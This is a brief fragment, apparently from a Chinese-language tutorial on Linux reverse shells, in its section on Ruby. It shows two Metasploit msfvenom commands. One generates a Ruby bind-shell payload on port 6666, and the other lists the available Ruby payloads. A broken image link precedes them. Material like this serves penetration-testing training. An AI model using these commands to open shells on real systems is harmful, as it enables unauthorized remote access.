 Linux反弹shell
07
Ruby
msfvenom -p cmd/unix/bind_ruby lport=6666 -f raw
msfvenom -l payload | grep "ruby" | awk '{print($1)}'